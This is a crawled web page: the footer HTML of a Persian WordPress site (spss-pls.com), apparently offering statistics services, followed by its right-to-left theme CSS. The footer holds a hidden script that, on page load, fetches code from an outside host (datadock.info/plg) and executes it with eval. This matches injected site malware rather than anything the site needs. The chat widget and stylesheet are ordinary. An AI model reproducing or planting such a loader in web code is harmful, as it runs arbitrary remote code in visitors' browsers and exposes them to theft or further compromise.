تلفن هماهنگی و تلگرام : 09351323950</p>
</div>
		</aside>      
    </div><!-- close .sidebar-padder -->
            </div>
        </div>
    </div><!-- close .container -->
    <div id="footer-info">
        <div class="container">
            <div class="site-info">
              <div class="copyright">
              	
<span class="copyright-text"><!--لطفا کپی رایت را پاک نکنید-->  
                راه اندازی شده توسط <a target="_blank" href="https://clients.asl-ic.net/" title="قالب وردپرس"> تیم آی سی</a>
			   <!--...--></span>
              	
              </div>
            </div><!-- close .site-info -->
        </div>
    </div>
</footer><!-- close #colophon -->
    <a href="#top" id="scroll-top"></a>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"989351323950","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"f265db92"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">باز کردن چت</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
									<div class="joinchat__tooltip"><div>نیاز به کمک دارید ؟</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="بسته"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">سلام<br>چطور میتونم کمکتون کنم ؟</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/skip-link-focus-fix.js?ver=20130115' id='ascent-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15' id='joinchat-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spss-pls.com/wp-content/themes/ascent_old/rtl.css
body_size: 589
content:
@font-face {
    font-family: 'WebYekan';
    src: url('fonts/WebYekan.eot');
    src: url('fonts/WebYekan.eot#iefix') format('embedded-opentype'),
         url('fonts/WebYekan.woff') format('woff'),
         url('fonts/WebYekan.ttf') format('truetype'),
         url('fonts/WebYekan.svg#CartoGothicStdBook') format('svg');
    font-weight: normal;
    font-style: normal;
}


*,h1,h2,h3,h4,h5,h6{

font-family: WebYekan;

}

p{

font-family: tahoma;

}


@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: right;
}
}

#home-slider {direction: ltr;}

.pull-right {
    float: left !important;
    margin: 0 10px 0 0px;
}

.mean-container .mean-nav ul li a {
    float: right;
    text-align: right;
}

.mean-container .mean-nav ul li a.mean-expand {
    height: 20px !important;
    right: initial;
    left: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.11) !important;
    border-left: none !important;
    border-bottom: none !important;
}

nav.main-menu ul > li {
    float: right;
}

ul.social-icons {
    text-align: left;
}

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: right;
}

.nav {
    padding-left: inherit;
    padding-right: inherit;
}

ul.social-icons li.social-icon {
    margin: 0 0 0 15px;
}

.footer-meta .tags-meta, .footer-meta .cats-meta {
    float: right;
    margin-left: 10px;
}

.media-left, .media > .pull-left {
    padding-right: 0;
    padding-left: 10px;
    float: right !important;
}

.comment-body .comment-heading {
    padding-right: 30px;
}

.comment-body .comment-reply {
    right: inherit;
    left: 20px
}

#colophon .widget .widget-title {
    font-size: 18px;
    padding-bottom: 9px;
    margin-right: 17px;
}

.comment .children {
    margin-left: 0.0em;
}
li{ list-style: none; }

.media:first-child {
    margin-top: 20px;
}

nav.main-menu ul > li ul li ul {
    left: initial;
    right: 190px;
}
nav.main-menu ul > li ul {
   
    left: initial;
    right: 0;
    width: 190px;
   
}

@media (max-width: 767px) and (min-width: 0px){
.site-navigation {
    width: 100% !important;
}

.mean-container .mean-bar {
    margin-top: 0px !important;
    min-height: inherit !important;
    background-color: #1ABC9C;
}

ul.social-icons {
    text-align: center !important;
}

}


.mean-container a.meanmenu-reveal {
    background: #1ABC9C;
    left: auto!important;
    right: 0!important;
    text-align: right!important;
}
